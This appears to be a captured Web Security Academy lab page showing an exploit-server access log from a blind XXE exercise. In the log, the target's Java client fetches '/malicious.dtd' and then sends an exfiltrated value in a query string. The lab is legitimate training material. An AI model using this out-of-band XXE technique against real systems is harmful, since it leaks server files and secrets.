 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
1.54.208.229 2026-11-17 11:32:46 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.
1.54.208.229 2026-11-17 11:32:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
1.54.208.229 2026-11-17 11:33:00 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.51
1.54.208.229 2026-11-17 11:33:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
1.54.208.229 2026-11-17 11:34:23 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0
1.54.208.229 2026-11-17 11:34:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
10.0.4.229 2026-11-17 11:34:28 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Java/21.0.1"
10.0.4.229 2026-11-17 11:34:28 +0000 "GET /?x=53eb1c6f3692 HTTP/1.1" 200 "User-Agent: Java/21.0.1"
1.54.208.229 2026-11-17 11:34:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0